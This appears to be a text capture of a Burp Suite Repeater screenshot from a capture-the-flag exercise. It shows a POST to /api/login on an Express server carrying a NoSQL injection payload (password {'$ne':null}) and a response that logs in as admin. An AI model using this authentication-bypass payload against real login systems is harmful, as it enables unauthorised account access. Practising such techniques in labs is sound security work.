 File Machine View Input Devices Help
1 2 3 4 4 13:01
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.5.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < > Target: http://15.207.21.222:53414 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /api/login HTTP/1.1
2 Host: 15.207.21.222:53414
3 Content-Length: 45
4 Accept-Language: en-US,en;q=0.9
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/137.0.0.0 Safari/537.36
6 Content-Type: application/json
7 Accept: */*
8 Origin: http://15.207.21.222:53414
9 Referer: http://15.207.21.222:53414/
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13 {
"username":"admin",
"password":{
"$ne":null
}
}
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Access-Control-Allow-Origin: *
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 139
6 ETag: W/"8b-iDZ4SbaNmGnFF7g9FzGnjt72mFk"
7 Date: Sat, 28 Jun 2025 17:01:54 GMT
8 Connection: keep-alive
9 Keep-Alive: timeout=5
10
11 {
"success":true,
"message":"Welcome admin! Not so Easy... Where's the password?",
"flag":"{Login with the correct password to get the flag}"
}
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 10
Response headers 8
Inspector
Notes
Custom actions
Done 407 bytes | 1,034 millis
Event log (1) All issues Memory: 120.0MB Disabled
Right Ctrl